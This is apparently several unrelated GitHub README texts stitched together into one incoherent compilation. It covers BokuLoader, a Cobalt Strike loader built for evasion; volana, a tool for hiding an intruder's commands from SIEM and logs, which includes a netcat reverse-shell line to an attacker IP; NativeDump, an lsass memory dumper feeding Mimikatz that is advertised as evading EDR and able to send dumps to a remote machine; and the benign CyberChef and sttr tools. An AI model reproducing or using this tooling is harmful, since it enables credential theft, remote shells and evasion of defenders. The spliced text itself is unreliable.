stomppe | true/false | Unsupported. BokuLoader does not copy beacon DLL headers over. First 0x1000 bytes of virtual beacon DLL are 0x00
|
checksum | number | Experimental. BokuLoader.cna Aggressor script modification |
compile_time | date-time string | Experimental. BokuLoader.cna Aggressor script modification |
image_size_x64 | decimal value | Unsupported |
name | string | Experimental. BokuLoader.cna Aggressor script modification |
rich_header | escaped hex string | Experimental. BokuLoader.cna Aggressor script modification |
stringw | string | Unsupported |
string | string | Unsupported |
make
BokuLoader.cna Aggressor scriptUse the Script Console to ensure BokuLoader was implemented in the beacon build
Does not support x86 option. The x86 bin is the original Reflective Loader object file.
RAW beacons works out of the box. When using the Artifact Kit for the beacon loader, the stagesize variable must be larger than the default.| Original Cobalt Strike String | BokuLoader Cobalt Strike String |
|---|---|
| ReflectiveLoader | BokuLoader |
| Microsoft Base Cryptographic Provider v1.0 | 12367321236742382543232341241261363163151d |
| (admin) | (tomin) |
| beacon | bacons |
Kernel32.LoadLibraryExA is called to map the DLL from diskKernel32.LoadLibraryExA is DONT_RESOLVE_DLL_REFERENCES (0x00000001)
RX or RWX memory will exist in the heap if sleepmask kit is not used.Kernel32.CreateFileMappingA & Kernel32.MapViewOfFile is called to allocate memory for the virtual beacon DLL.NtAllocateVirtualMemory, NtProtectVirtualMemory
ntdll.dll will not detect these systemcalls.mov eax, r11d; mov r11, r10; mov r10, rcx; jmp r11 assembly instructions within its executable memory.0x1000 bytes of the virtual beacon DLL are zeros.
During pentest, an important aspect is to be stealth. For this reason you should clear your tracks after your passage. Nevertheless, many infrastructures log command and send them to a SIEM in a real time making the afterwards cleaning part alone useless.volana provide a simple way to hide commands executed on compromised machine by providing it self shell runtime (enter your command, volana executes for you). Like this you clear your tracks DURING your passage
You need to get an interactive shell. (Find a way to spawn it, you are a hacker, it's your job ! otherwise). Then download it on target machine and launch it. that's it, now you can type the command you want to be stealthy executed
## Download it from github release
## If you do not have internet access from compromised machine, find another way
curl -lO -L https://github.com/ariary/volana/releases/latest/download/volana

## Execute it
./volana

## You are now under the radar
volana » echo "Hi SIEM team! Do you find me?" > /dev/null 2>&1  #you are allowed to be a bit cocky
volana » [command]
Keyword for volana console: * ring: enable ring mode ie each command is launched with plenty others to cover tracks (from solution that monitor system call) * exit: exit volana console
Imagine you have a non interactive shell (webshell or blind rce), you could use encrypt and decrypt subcommand. Previously, you need to build volana with embedded encryption key.
On attacker machine
## Build volana with encryption key
make build.volana-with-encryption

## Transfer it on TARGET (the unique detectable command)
## [...]

## Encrypt the command you want to stealthy execute
## (Here a nc bindshell to obtain a interactive shell)
volana encr "nc [attacker_ip] [attacker_port] -e /bin/bash"
>>> ENCRYPTED COMMAND
Copy encrypted command and executed it with your rce on target machine
./volana decr [encrypted_command]
## Now you have a bindshell, spawn it to make it interactive and use volana usually to be stealth (./volana). + Don't forget to remove volana binary before leaving (cause decryption key can easily be retrieved from it)
Why not just hide command with echo [command] | base64 ? And decode on target with echo [encoded_command] | base64 -d | bash
Because we want to be protected against systems that trigger alert for base64 use or that seek base64 text in command. Also we want to make investigation difficult and base64 isn't a real brake.
Keep in mind that volana is not a miracle that will make you totally invisible. Its aim is to make intrusion detection and investigation harder.
By detected we mean if we are able to trigger an alert if a certain command has been executed.
Only the volana launching command line will be catched. 🧠 However, by adding a space before executing it, the default bash behavior is to not save it
.bash_history, ".zsh_history" etc ..opensnoop)script, screen -L, sexonthebash, ovh-ttyrec, etc..)pkill -9 script
screen is a bit more difficult to avoid, however it does not register input (secret input: stty -echo => avoid)volana with encryption /var/log/auth.log)sudo or su commandslogger -p auth.info "No hacker is poisoning your syslog solution, don't worry")LD_PRELOAD injection to make logSorry for the clickbait title, but no money will be provided for contibutors. 🐛
Let me know if you have found: * a way to detect volana * a way to spy console that don't detect volana commands * a way to avoid a detection system

CyberChef is a simple, intuitive web app for carrying out all manner of "cyber" operations within a web browser. These operations include simple encoding like XOR and Base64, more complex encryption like AES, DES and Blowfish, creating binary and hexdumps, compression and decompression of data, calculating hashes and checksums, IPv6 and X.509 parsing, changing character encodings, and much more.
The tool is designed to enable both technical and non-technical analysts to manipulate data in complex ways without having to deal with complex tools or algorithms. It was conceived, designed, built and incrementally improved by an analyst in their 10% innovation time over several years.
CyberChef is still under active development. As a result, it shouldn't be considered a finished product. There is still testing and bug fixing to do, new features to be added and additional documentation to write. Please contribute!
Cryptographic operations in CyberChef should not be relied upon to provide security in any situation. No guarantee is offered for their correctness.
A live demo can be found here - have fun!
If you would like to try out CyberChef locally you can either build it yourself:
docker build --tag cyberchef --ulimit nofile=10000 .
docker run -it -p 8080:80 cyberchef
Or you can use our image directly:
docker run -it -p 8080:80 ghcr.io/gchq/cyberchef:latest
This image is built and published through our GitHub Workflows
There are four main areas in CyberChef:
You can use as many operations as you like in simple or complex ways. Some examples are as follows:
By manipulating CyberChef's URL hash, you can change the initial settings with which the page opens. The format is https://gchq.github.io/CyberChef/#recipe=Operation()&input=...
Supported arguments are recipe, input (encoded in Base64), and theme.
CyberChef is built to support
CyberChef is built to fully support Node.js v16. For more information, see the "Node API" wiki page
Contributing a new operation to CyberChef is super easy! The quickstart script will walk you through the process. If you can write basic JavaScript, you can write a CyberChef operation.
An installation walkthrough, how-to guides for adding new operations and themes, descriptions of the repository structure, available data types and coding conventions can all be found in the "Contributing" wiki page.
NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).
Usage:
NativeDump.exe [DUMP_FILE]
The default file name is "proc_
The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.
Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine
The project has three branches at the moment (apart from the main branch with the basic technique):
ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk
delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding
remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding
After reading Minidump undocumented structures, its structure can be summed up to:
I created a parsing tool which can be helpful: MinidumpParser.
We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.
The header is a 32-bytes structure which can be defined in C# as:
public struct MinidumpHeader
{
    public uint Signature;
    public ushort Version;
    public ushort ImplementationVersion;
    public ushort NumberOfStreams;
    public uint StreamDirectoryRva;
    public uint CheckSum;
    public IntPtr TimeDateStamp;
}
The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header
Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:
public struct MinidumpStreamDirectoryEntry
{
    public uint StreamType;
    public uint Size;
    public uint Location;
}
The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:
| ID | Stream Type |
|---|---|
| 0x00 | UnusedStream |
| 0x01 | ReservedStream0 |
| 0x02 | ReservedStream1 |
| 0x03 | ThreadListStream |
| 0x04 | ModuleListStream |
| 0x05 | MemoryListStream |
| 0x06 | ExceptionStream |
| 0x07 | SystemInfoStream |
| 0x08 | ThreadExListStream |
| 0x09 | Memory64ListStream |
| 0x0A | CommentStreamA |
| 0x0B | CommentStreamW |
| 0x0C | HandleDataStream |
| 0x0D | FunctionTableStream |
| 0x0E | UnloadedModuleListStream |
| 0x0F | MiscInfoStream |
| 0x10 | MemoryInfoListStream |
| 0x11 | ThreadInfoListStream |
| 0x12 | HandleOperationListStream |
| 0x13 | TokenStream |
| 0x16 | HandleOperationListStream |
First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:
public struct SystemInformationStream
{
    public ushort ProcessorArchitecture;
    public ushort ProcessorLevel;
    public ushort ProcessorRevision;
    public byte NumberOfProcessors;
    public byte ProductType;
    public uint MajorVersion;
    public uint MinorVersion;
    public uint BuildNumber;
    public uint PlatformId;
    public uint UnknownField1;
    public uint UnknownField2;
    public IntPtr ProcessorFeatures;
    public IntPtr ProcessorFeatures2;
    public uint UnknownField3;
    public ushort UnknownField14;
    public byte UnknownField15;
}
The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)
Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".
The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public ModuleInfo[] Modules;
}
As there is only one, it gets simplified to:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public IntPtr BaseAddress;
    public uint Size;
    public uint UnknownField1;
    public uint Timestamp;
    public uint PointerName;
    public IntPtr UnknownField2;
    public IntPtr UnknownField3;
    public IntPtr UnknownField4;
    public IntPtr UnknownField5;
    public IntPtr UnknownField6;
    public IntPtr UnknownField7;
    public IntPtr UnknownField8;
    public IntPtr UnknownField9;
    public IntPtr UnknownField10;
    public IntPtr UnknownField11;
}
The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)
Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.
public struct Memory64ListStream
{
    public ulong NumberOfEntries;
    public uint MemoryRegionsBaseAddress;
    public Memory64Info[] MemoryInfoEntries;
}
Each module entry is a 16-bytes structure:
public struct Memory64Info
{
    public IntPtr Address;
    public IntPtr Size;
}
The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them
There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:
With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream
After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.

sttr is command line software that allows you to quickly run various transformation operations on the string.
// With input prompt
sttr

// Direct input
sttr md5 "Hello World"

// File input
sttr md5 file.text
sttr base64-encode image.jpg

// Reading from different processor like cat, curl, printf etc..
echo "Hello World" | sttr md5
cat file.txt | sttr md5

// Writing output to a file
sttr yaml-json file.yaml > file-output.json
You can run the below curl to install it somewhere in your PATH for easy use. Ideally it will be installed at ./bin folder
curl -sfL https://raw.githubusercontent.com/abhimanyu003/sttr/main/install.sh | sh
curl -sS https://webi.sh/sttr | sh
curl.exe https://webi.ms/sttr | powershell
See here
If you are on macOS and using Homebrew, you can install sttr with the following:
brew tap abhimanyu003/sttr
brew install sttr
sudo snap install sttr
yay -S sttr-bin
scoop bucket add sttr https://github.com/abhimanyu003/scoop-bucket.git
scoop install sttr
go install github.com/abhimanyu003/sttr@latest
Download the pre-compiled binaries from the Release! page and copy them to the desired location.
sttr command.// For interactive menu
sttr
// Provide your input
// Press two enter to open operation menu
// Press `/` to filter various operations.
// Can also press UP-Down arrows select various operations.
sttr -h

// Example
sttr zeropad -h
sttr md5 -h
sttr {command-name} {filename}

sttr base64-encode image.jpg
sttr md5 file.txt
sttr md-html Readme.md
sttr yaml-json file.yaml > file-output.json
curl https: //jsonplaceholder.typicode.com/users | sttr json-yaml
sttr md5 hello | sttr base64-encode

echo "Hello World" | sttr base64-encode | sttr md5
These are the few locations where sttr was highlighted, many thanks to all of you. Please feel free to add any blogs/videos you may have made that discuss sttr to the list.


